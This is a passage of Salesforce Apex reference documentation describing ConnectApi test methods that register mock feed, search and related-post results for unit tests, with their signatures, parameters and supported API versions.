## **Signature**

public static Void setTestGetFeedItemsFromFilterFeed(String communityId, String subjectId, String keyPrefix, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)

### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId* Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*keyPrefix*

#### Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

### Return Value

Type: Void

SEE ALSO:

[getFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam\)](#page-890-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix,**

### **recentCommentCount, density, pageParam, pageSize, sortParam, result)**

Registers a ConnectApi.FeedItemPage object to be returned when the matching getFeedItemsFromFilterFeed method is called in a test context. Use the method with the same parameters or the code throws an exception.

### API Version

29.0–31.0

### **Signature**

public static Void setTestGetFeedItemsFromFilterFeed(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)

### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

#### *result*

#### Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

### Return Value

Type: Void

#### SEE ALSO:

[getFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam\)](#page-891-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedItemsFromFilterFeedUpdatedSince(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, updatedSince, result)**

Registers a ConnectApi.FeedItemPage object to be returned when the getFeedItemsFromFilterFeedUpdatedSince method is called in a test context.

### API Version

30.0–31.0

#### **Signature**

```
public static Void setTestGetFeedItemsFromFilterFeedUpdatedSince(String communityId,
String subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity
```
density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String updatedSince, ConnectApi.FeedItemPage result)

### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*keyPrefix*

### Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

*recentCommentCount*

#### Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

*updatedSince*

Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Do not construct this token. To retrieve this token, call getFeedItemsFromFilterFeed and take the value from the updatesToken property of the ConnectApi.FeedItemPage response body.

#### *result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

### Return Value

Type: Void

SEE ALSO:

[getFeedItemsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize,](#page-893-0) [updatedSince\)](#page-893-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedItemsUpdatedSince(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, ConnectApi.FeedItemPage, results)**

Registers a ConnectApi.FeedItemPage object to be returned when getFeedItemsUpdatedSince is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

#### API Version

30.0–31.0

#### **Signature**

public static Void setTestGetFeedItemsUpdatedSince(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedItemPage results)

#### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *updatedSince*

#### Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Do not construct this token. Retrieve this token from the updatesToken property of the ConnectApi.FeedItemPage response body.

#### *result*

#### Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

### Return Value

Type: Void

### SEE ALSO:

[getFeedItemsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince\)](#page-895-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedItemsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, result)**

Registers a ConnectApi.FeedItemPage object to be returned when getFeedItemsUpdatedSince is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

#### API Version

30.0–31.0

#### **Signature**

public static Void setTestGetFeedItemsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedItemPage result)

# **Parameters**

*communityId*

### Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

### *feedType*

Type: ConnectApi.FeedType

One of these values:

- **•** Files
- **•** Groups
- **•** News
- **•** People
- **•** Record

### *subjectId*

### Type: [String](#page-2384-0)

If *feedType* is ConnectApi.Record, *subjectId* can be any record ID, including a group ID. Otherwise, it must be the context user or the alias me.

#### *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

#### *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

### *pageParam*

### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*updatedSince*

### Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Do not construct this token. Retrieve this token from the updatesToken property of the ConnectApi.FeedItemPage response body.

#### *result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

### Return Value

Type: Void

#### SEE ALSO:

[getFeedItemsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince\)](#page-897-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedItemsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, showInternalOnly, result)**

Registers a ConnectApi.FeedItemPage object to be returned when getFeedItemsUpdatedSince is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

### API Version

30.0–31.0

### **Signature**

public static Void setTestGetFeedItemsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, Boolean showInternalOnly, ConnectApi.FeedItemPage result)

### **Parameters**

*communityId*

### Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

One of these values:

- **•** Files
- **•** Groups
- **•** News
- **•** People
- **•** Record

#### *subjectId*

Type: [String](#page-2384-0)

If *feedType* is ConnectApi.Record, *subjectId* can be any record ID, including a group ID. Otherwise, it must be the context user or the alias me.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*updatedSince*

#### Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Do not construct this token. Retrieve this token from the updatesToken property of the ConnectApi.FeedItemPage response body.

*showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed items from internal (non-community) users (true), or not (false). The default value is false.

#### *result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

### Return Value

Type: Void

SEE ALSO:

[getFeedItemsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince,](#page-899-0) [showInternalOnly\)](#page-899-0)

[Testing ConnectApi Code](#page-369-0)

## **setTestGetRelatedPosts(communityId, feedElementId, filter, maxResults, result)** (Beta)

Registers a ConnectApi.RelatedFeedPosts object to be returned when the matching ConnectApi.getRelatedPosts(communityId, feedElementId, filter, maxResults) method is called in a test context. Use the method with the same parameters or you receive an exception.

Note: This release contains a beta version of related questions, which means it's a high-quality feature with known limitations. This feature isn't generally available unless or until Salesforce announces its general availability in documentation or in press

releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for related questions in the [Community Implementation](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001og8CAA) group in the Success Community.

### API Version

37.0

### **Signature**

public static Void setTestGetRelatedPosts(String communityId, String feedElementId, ConnectApi.RelatedFeedPostType filter, Integer maxResults, ConnectApi.RelatedFeedPosts result)

### **Parameters**

#### *communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedElementId*

Type: [String](#page-2384-0)

ID of the feed element. The feed element must be a question.

### *filter*

#### Type: [ConnectApi.RelatedFeedPostType](#page-1505-0)

Specifies the type of related feed post. Values are:

- **•** Answered—Related questions that have at least one answer.
- **•** BestAnswer—Related questions that have a best answer.
- Generic—All types of related questions, including answered, with a best answer, and unanswered.
- **•** Unanswered—Related questions that don't have answers.

Generic is the default value.

*maxResults*

Type: [Integer](#page-2148-0)

The maximum number of results to return. You can return up to 25 results; 5 is the default.

*result*

Type: [ConnectApi.RelatedFeedPosts](#page-1474-0)

The object containing test data.

In version 37.0 and later, related feed posts are questions.

# Return Value

Type: Void

### **setTestSearchFeedElements(communityId, q, result)**

Registers a ConnectApi.FeedElementPage object to be returned when the matching ConnectApi.searchFeedElements method is called in a test context. Use the method with the same parameters or you receive an exception.

### API Version

31.0

## **Signature**

```
public static Void setTestSearchFeedElements(String communityId, String q,
ConnectApi.FeedElementPage result)
```
### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

### Return Value

Type: Void

SEE ALSO: [searchFeedElements\(communityId, q\)](#page-928-0)

[Testing ConnectApi Code](#page-369-0)

#### **setTestSearchFeedElements(communityId, q, sortParam, result)**

Registers a ConnectApi.FeedElementPage object to be returned when the matching ConnectApi.searchFeedElements method is called in a test context. Use the method with the same parameters or you receive an exception.

### API Version

31.0

### **Signature**

```
public static Void setTestSearchFeedElements(String communityId, String q,
ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)
```
### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*q*

### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-0)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

If you pass in null, the default value CreatedDateDesc is used.

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

### Return Value

Type: Void

SEE ALSO:

[searchFeedElements\(communityId, q, sortParam\)](#page-929-0) [Testing ConnectApi Code](#page-369-0)

#### **setTestSearchFeedElements(communityId, q, pageParam, pageSize, result)**

Registers a ConnectApi.FeedElementPage object to be returned when the matching ConnectApi.searchFeedElements method is called in a test context. Use the method with the same parameters or you receive an exception.

### API Version

31.0

#### **Signature**

```
public static Void setTestSearchFeedElements(String communityId, String q, String
pageParam, Integer pageSize, ConnectApi.FeedElementPage result)
```
# **Parameters**

*communityId*

# Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.D

### *q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

# *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

### *pageSize*

### Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

### *result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

## Return Value

Type: Void

SEE ALSO:

[searchFeedElements\(communityId, q, pageParam, pageSize\)](#page-930-0) [Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedElements(communityId, q, pageParam, pageSize, sortParam, result)**

Registers a ConnectApi.FeedElementPage object to be returned when the matching ConnectApi.searchFeedElements method is called in a test context. Use the method with the same parameters or you receive an exception.

### API Version

31.0

# **Signature**

public static Void setTestSearchFeedElements(String communityId, String q, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)

# **Parameters**

*communityId*

# Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

### *q*

### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-0)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

If you pass in null, the default value CreatedDateDesc is used.

#### *result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

### Return Value

Type: Void

SEE ALSO:

[searchFeedElements\(communityId, q, pageParam, pageSize, sortParam\)](#page-931-0) [Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedElements(communityId, q, recentCommentCount, pageParam,**

### **pageSize, sortParam, result)**

Registers a ConnectApi.FeedElementPage object to be returned when the matching ConnectApi.searchFeedElements method is called in a test context. Use the method with the same parameters or you receive an exception.

### API Version

31.0

### **Signature**

public static Void setTestSearchFeedElements(String communityId, String q, Integer recentCommentCount, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)

### **Parameters**

```
communityId
```
Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

### *pageParam*

#### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

### Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-0)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

If you pass in null, the default value CreatedDateDesc is used.

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

### Return Value

Type: Void

#### SEE ALSO:

[searchFeedElements\(communityId, q, recentCommentCount, pageParam, pageSize, sortParam\)](#page-932-0) [Testing ConnectApi Code](#page-369-0)

### **setTestSearchFeedElementsInFeed(communityId, feedType, q, result)**

Registers a ConnectApi.FeedElementPage object to be returned when the matching ConnectApi.searchFeedElementsInFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

#### API Version

31.0

### **Signature**

```
public static Void setTestSearchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String q, ConnectApi.FeedElementPage result)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

#### *q*

Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

### Return Value

Type: Void

#### SEE ALSO:

[searchFeedElementsInFeed\(communityId, feedType, q\)](#page-933-0) [Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedElementsInFeed(communityId, feedType, pageParam, pageSize, sortParam, q, result)**

Registers a ConnectApi.FeedElementPage object to be returned when the matching ConnectApi.searchFeedElementsInFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

### API Version

31.0

### **Signature**

```
public static Void setTestSearchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedElementPage result)
```
# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

#### *q*

Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

### *result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

# Return Value

Type: Void

SEE ALSO:

[searchFeedElementsInFeed\(communityId, feedType, pageParam, pageSize, sortParam, q\)](#page-934-0) [Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedElementsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)**

Registers a ConnectApi.FeedElementPage object to be returned when the matching ConnectApi.searchFeedElementsInFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

### API Version

31.0

## **Signature**

public static Void setTestSearchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedElementPage result)

### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam* Type: [String](#page-2384-0)
The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

# Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

# Return Value

Type: Void

#### SEE ALSO:

[searchFeedElementsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q\)](#page-936-0) [Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedElementsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter, result)**

Registers a ConnectApi.FeedElementPage object to be returned when the matching ConnectApi.searchFeedElementsInFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

## API Version

32.0

## **Signature**

public static Void setTestSearchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)

# **Parameters**

*communityId*

# Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

# *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

# *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

# *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

# *pageParam*

# Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

## *pageSize*

# Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

## *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*q*

```
Type: String
```
Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## *filter*

# Type: [ConnectApi.FeedFilter](#page-1496-0)

Specifies the feed filters.

- **•** AllQuestions—Only feed elements that are questions.
- **•** CommunityScoped—Only feed elements that are scoped to communities. Currently, these feed elements have a User or a Group parent record. However, other parent record types could be scoped to communities in the future. Feed elements that are always visible in all communities are filtered out. This value is valid only for the UserProfile feed.
- **•** SolvedQuestions—Only feed elements that are questions and that have a best answer.
- **•** UnansweredQuestions—Only feed elements that are questions and that don't have any answers.
- **•** UnsolvedQuestions—Only feed elements that are questions and that don't have a best answer.

#### *result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

# Return Value

Type: Void

#### SEE ALSO:

[searchFeedElementsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter\)](#page-938-0) [Testing ConnectApi Code](#page-369-0)

#### **setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, q, result)**

Registers a ConnectApi.FeedElementPage object to be returned when the matching ConnectApi.searchFeedElementsInFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

#### API Version

31.0

## **Signature**

```
public static Void setTestSearchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, String q, ConnectApi.FeedElementPage
result)
```
## **Parameters**

#### *communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company and Filter.

*subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If feed type is UserProfile, *subjectId* can be any user ID. If *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

*q*

Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

#### *result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

# Return Value

Type: Void

# SEE ALSO:

[searchFeedElementsInFeed\(communityId, feedType, subjectId, q\)](#page-939-0) [Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q, result)**

Registers a ConnectApi.FeedElementPage object to be returned when the matching ConnectApi.searchFeedElementsInFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

#### API Version

31.0

## **Signature**

```
public static Void setTestSearchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedElementPage result)
```
## **Parameters**

```
communityId
```
Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company and Filter.

*subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

*pageParam* Type: [String](#page-2384-0) The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

## Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Specifies the order returned by the sort, such as by date created or last modified:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*q*

#### Type: [String](#page-2384-0)

Search term. Searches keywords in the user or group name. A minimum of one character is required. This parameter does not support wildcards. This parameter is required.

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

